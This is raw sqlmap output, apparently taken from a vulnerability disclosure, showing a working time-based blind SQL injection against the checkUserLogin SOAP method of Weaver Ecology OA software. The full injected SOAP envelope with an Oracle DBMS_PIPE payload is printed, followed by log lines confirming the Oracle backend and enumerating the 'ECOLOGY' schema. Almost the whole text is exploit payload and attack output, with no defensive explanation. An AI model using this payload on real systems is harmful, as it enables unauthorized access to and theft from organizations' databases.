 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xm
lsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.se
rvices.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:checkUserLogin>
           <urn:in0>1' AND 9180=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(112)||CHR(118)||CHR(77),5) AND 'sWJd'='sWJd</urn
:in0>
           <urn:in1>1</urn:in1>
           <urn:in2>1</urn:in2>
        </urn:checkUserLogin>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[22:17:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:17:35] [INFO] fetching current database
[22:17:35] [INFO] resumed: ECOLOGY
[22:17:35] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
ther DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGY'
www.wooyun.org